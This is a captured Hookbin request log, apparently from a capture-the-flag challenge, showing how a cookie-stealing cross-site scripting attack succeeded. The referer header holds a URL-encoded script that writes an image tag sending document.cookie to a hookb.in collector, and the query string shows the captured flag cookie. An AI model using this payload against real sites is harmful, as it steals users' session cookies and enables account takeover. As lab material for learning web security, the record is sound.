 Hookbin
Your Hookbin Endpoint:
https://hookb.in/7Zj130ddBVFa99D3Rwy0
This service is brought to you by Optidash — modern AI-powered image optimization API
GET Apr 23, 2021 4:29:35 PM (a few seconds ago) Add Note Delete Request
Hostname: hookb.in Path: /7Zj130ddBVFa99D3Rwy0 Port: 443 Client IP: 139.59.176.252 XHR: No Response Time: 1 ms ID: xXBknz2pj
HTTP HEADERS Request Response
accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
accept-encoding: gzip, deflate, br
accept-language: en-US
host: hookb.in
referer: http://127.0.0.1:1337/%3Cscript%3Edocument.write('%3Cimg%20src=%22https://hookb.in/7Zj130ddBVFa99D3Rwy0/?c=%27%2bdocument.cookie%2b%27%22%20/%
sec-fetch-dest: image
sec-fetch-mode: no-cors
sec-fetch-site: cross-site
user-agent: BugHTB/1.0
QUERY STRING
c: flag=CHTB{th1s_1s_my_bug_r3p0rt}
BODY
—
FILE UPLOADS
—
COOKIES
—